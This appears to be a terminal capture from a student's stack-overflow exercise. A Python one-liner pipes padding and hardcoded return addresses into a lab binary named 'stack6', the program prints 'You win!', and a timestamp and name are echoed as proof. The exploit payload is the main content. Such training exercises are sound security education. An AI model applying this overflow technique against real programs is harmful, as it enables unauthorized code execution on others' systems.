 hoangkienat098@ubuntu:~$ python -c 'print "./a"+"\x00"*(1+0x0C+4+4) + "\xB0\x2D\xE4\xB7" +
"\xE0\x69\xE3\xB7" + "\x64\xF0\xFF\xBF"' | ./stack6
&buf : 0xbffff064, cookie: 0xbffff074
You win!
hoangkienat098@ubuntu:~$ date && echo HoangTrungKien-AT098
Fri Apr 26 10:13:12 PDT 2024
HoangTrungKien-AT098
hoangkienat098@ubuntu:~$